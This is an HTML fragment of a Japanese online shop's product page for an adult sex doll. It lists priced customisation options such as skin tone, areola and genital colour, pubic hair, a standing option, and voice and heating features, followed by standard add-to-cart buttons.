                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w4-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w4 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w4 "/>                     <span class="option-value">
                    w4
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109426" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w5-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w5 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w5 "/>                     <span class="option-value">
                    w5
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109427" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w6-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w6 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w6 "/>                     <span class="option-value">
                    w6
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109428" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w7-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w7 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w7 "/>                     <span class="option-value">
                    w7
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109429" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-w10-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="w10 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="w10 "/>                     <span class="option-value">
                    w10
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25350]" value="109430" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-kami-100x100-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="髪の毛の植毛  + 50,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="髪の毛の植毛  (+50,000円) "/>                     <span class="option-value">
                    髪の毛の植毛
                                              <span class="option-price">
                        (+50,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-乳輪カラー</label>
                          <div id="input-option25351">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109431" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像と同じ乳輪カラー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像と同じ乳輪カラー "/>                     <span class="option-value">
                    掲載画像と同じ乳輪カラー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109432" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#1ピンク " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#1ピンク "/>                     <span class="option-value">
                    #1ピンク
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109433" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#2肌の色 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#2肌の色 "/>                     <span class="option-value">
                    #2肌の色
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109434" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#3ナチュラル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#3ナチュラル "/>                     <span class="option-value">
                    #3ナチュラル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109435" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#4ライトブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#4ライトブラウン "/>                     <span class="option-value">
                    #4ライトブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109436" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#5レッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#5レッド "/>                     <span class="option-value">
                    #5レッド
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109437" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(7)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#6ダークブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#6ダークブラウン "/>                     <span class="option-value">
                    #6ダークブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25351]" value="109438" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-NYUURINN-100x100-(8)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#7ブラック " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#7ブラック "/>                     <span class="option-value">
                    #7ブラック
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-肌色オプション</label>
                          <div id="input-option25348">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25348]" value="109402" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像同じ " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像同じ "/>                     <span class="option-value">
                    掲載画像同じ
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25348]" value="109403" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-SKIN1-100x100-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ナチュラル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ナチュラル "/>                     <span class="option-value">
                    ナチュラル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25348]" value="109404" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-SKIN2-100x100-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="小麦色 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="小麦色 "/>                     <span class="option-value">
                    小麦色
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25348]" value="109405" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-SKIN3-100x100-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="日焼け " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="日焼け "/>                     <span class="option-value">
                    日焼け
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-指関節オプション</label>
                          <div id="input-option25353">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25353]" value="109443" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-te-(1)-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="従来のワイヤー関節の手指 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="従来のワイヤー関節の手指 "/>                     <span class="option-value">
                    従来のワイヤー関節の手指
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25353]" value="109444" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-te-(2)-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="新技術の骨格関節の手指  + 12,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="新技術の骨格関節の手指  (+12,000円) "/>                     <span class="option-value">
                    新技術の骨格関節の手指
                                              <span class="option-price">
                        (+12,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-手指カラー</label>
                          <div id="input-option25354">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25354]" value="109445" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-teyubi-100x100-(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="A " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="A "/>                     <span class="option-value">
                    A
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25354]" value="109446" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-teyubi-100x100-(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="C " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="C "/>                     <span class="option-value">
                    C
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25354]" value="109447" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-teyubi-100x100-(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="D " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="D "/>                     <span class="option-value">
                    D
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25354]" value="109448" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-teyubi-100x100-(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="E " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="E "/>                     <span class="option-value">
                    E
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25354]" value="109449" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-teyubi-100x100-(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="F " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="F "/>                     <span class="option-value">
                    F
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-ヴァギナカラー</label>
                          <div id="input-option25355">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109450" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像と同じヴァギナカラー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像と同じヴァギナカラー "/>                     <span class="option-value">
                    掲載画像と同じヴァギナカラー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109451" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#1ピンク " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#1ピンク "/>                     <span class="option-value">
                    #1ピンク
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109452" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#2肌の色 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#2肌の色 "/>                     <span class="option-value">
                    #2肌の色
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109453" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#3ナチュラル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#3ナチュラル "/>                     <span class="option-value">
                    #3ナチュラル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109454" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#4ライトブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#4ライトブラウン "/>                     <span class="option-value">
                    #4ライトブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109455" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#5レッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#5レッド "/>                     <span class="option-value">
                    #5レッド
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109456" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(7)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#6ダークブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#6ダークブラウン "/>                     <span class="option-value">
                    #6ダークブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25355]" value="109457" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/IRO-BAGINA-100x100-(8)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#7ブラック " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#7ブラック "/>                     <span class="option-value">
                    #7ブラック
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-ホールタイプ</label>
                          <div id="input-option25356">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25356]" value="109458" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/BEZLYA/BEZ-HOORU1-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="一体式 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="一体式 "/>                     <span class="option-value">
                    一体式
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25356]" value="109459" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/BEZLYA/BEZ-HOORU2-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="着脱式 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="着脱式 "/>                     <span class="option-value">
                    着脱式
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">areola-乳輪サイズ</label>
                          <div id="input-option25352">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25352]" value="109439" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/suxintubiao/areola1-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="3cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="3cm "/>                     <span class="option-value">
                    3cm
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25352]" value="109440" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/suxintubiao/areola2-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="4cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="4cm "/>                     <span class="option-value">
                    4cm
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25352]" value="109441" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/suxintubiao/areola3-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="5cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="5cm "/>                     <span class="option-value">
                    5cm
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25352]" value="109442" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/suxintubiao/areola4-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="＞5cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="＞5cm "/>                     <span class="option-value">
                    ＞5cm
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-陰毛オプション</label>
                          <div id="input-option25357">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25357]" value="109460" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/BEZLYA/BEZ-INNMOU1-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="陰毛無し " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="陰毛無し "/>                     <span class="option-value">
                    陰毛無し
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25357]" value="109461" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-innmou-(1)-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="陰毛①  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="陰毛①  (+5,000円) "/>                     <span class="option-value">
                    陰毛①
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25357]" value="109462" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-innmou-(2)-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="陰毛②  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="陰毛②  (+5,000円) "/>                     <span class="option-value">
                    陰毛②
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25357]" value="109463" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/iro-innmou-(3)-150x150h.jpg.webp" data-image-big="" width="150" height="150" alt="陰毛③  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="陰毛③  (+5,000円) "/>                     <span class="option-value">
                    陰毛③
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">J-IU-電動機能オプション</label>
                          <div id="input-option25347">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25347]" value="109400" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/85-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="希望しない " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="希望しない "/>                     <span class="option-value">
                    希望しない
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25347]" value="109401" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/dd-1-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="吸允機能あり  + 30,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="吸允機能あり  (+30,000円) "/>                     <span class="option-value">
                    吸允機能あり
                                              <span class="option-price">
                        (+30,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">MZRDOLL-お尻の柔らか仕上げ</label>
                          <div id="input-option25345">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25345]" value="109395" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/GDSINO/GD-HIPSPFT-(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ノーマル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ノーマル "/>                     <span class="option-value">
                    ノーマル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25345]" value="109396" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/GDSINO/GD-HIPSPFT-(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="柔らか仕上げ付き  + 15,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="柔らか仕上げ付き  (+15,000円) "/>                     <span class="option-value">
                    柔らか仕上げ付き
                                              <span class="option-price">
                        (+15,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">IRO-自立オプション</label>
                          <div id="input-option25358">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25358]" value="109464" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/BEZLYA/BEZ-ASI1-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="自立無し " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="自立無し "/>                     <span class="option-value">
                    自立無し
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25358]" value="109465" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/BEZLYA/BEZ-ASI2-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ボルト露出有り自立  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ボルト露出有り自立  (+5,000円) "/>                     <span class="option-value">
                    ボルト露出有り自立
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[25358]" value="109466" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/BEZLYA/BEZ-ASI1-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ボルト露出無し自立  + 12,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ボルト露出無し自立  (+12,000円) "/>                     <span class="option-value">
                    ボルト露出無し自立
                                              <span class="option-price">
                        (+12,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                                              <div class="form-group required  product-option-checkbox push-option">
                          <label class="control-label">IRO - 追加 複数選択</label>
                          <div id="input-option25346">                               <div class="checkbox">
                                <label>
                                  <input type="checkbox" name="option[25346][]" value="109397" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/85-150x150.jpg.webp" width="150" height="150" alt="希望しない " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="希望しない "/>                     <span class="option-value">
                    希望しない
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="checkbox">
                                <label>
                                  <input type="checkbox" name="option[25346][]" value="109398" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/butterflydoll/xuanxiang/sy-150x150h.jpg.webp" width="150" height="150" alt="音声機能加工あり  + 15,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="音声機能加工あり  (+15,000円) "/>                     <span class="option-value">
                    音声機能加工あり
                                              <span class="option-price">(+15,000円)</span>
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="checkbox">
                                <label>
                                  <input type="checkbox" name="option[25346][]" value="109399" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/butterflydoll/xuanxiang/wd-150x150w.jpg.webp" width="150" height="150" alt="温度機能加工あり  + 15,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="温度機能加工あり  (+15,000円) "/>                     <span class="option-value">
                    温度機能加工あり
                                              <span class="option-price">(+15,000円)</span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                </div>
                
                
                                  <div class="button-group-page">
                    <div class="buttons-wrapper">
                      <div class="stepper-group cart-group">
                                                  <label class="control-label" for="product-quantity">数量</label>
                          <div class="stepper">
                            <button aria-label="-" class="fa fa-angle-down"></button>
                            <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                            <input id="product-id" type="hidden" name="product_id" value="2094" />
                            <button aria-label="+" class="fa fa-angle-up"></button>
                          </div>
                          <a id="button-cart" data-loading-text="<span class='btn-text'>カートに入れる</span>" class="btn btn-cart" ><span class="btn-text">カートに入れる</span></a>
                                              </div>
                                              <div class="extra-group">
                                                      <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Buy Now</span>"><span class="btn-text">Buy Now</span></a>
                                                      <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="2094" data-loading-text="<span class='btn-text'>Ask Question</span>"><span class="btn-text">Ask Question</span></a>
                                                  </div>
                                                                </div>
                  </div>
                
                
